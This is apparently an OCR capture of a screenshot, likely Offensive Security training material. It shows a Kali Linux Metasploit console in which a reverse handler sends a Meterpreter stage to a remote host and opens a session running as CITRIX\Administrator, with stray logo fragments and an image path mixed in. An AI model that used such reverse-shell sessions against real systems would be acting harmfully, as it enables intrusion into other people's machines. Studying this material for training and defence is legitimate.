 root@kali:~# msfconsole -q
msf exploit(handler) > exploit
[*] Started reverse handler on 208.68.234.99:80
[*] Starting the payload handler...
[*] Sending stage (751104 bytes) to 50.7.67.190
[*] Meterpreter session 1 opened (208.68.234.99:80 -> 50.7.67.190:49369) at 2013
-04-25 19:20:53 -0400
OFFENSIV
securit
meterpreter > getuid
Server username: CITRIX\Administrator
meterpreter >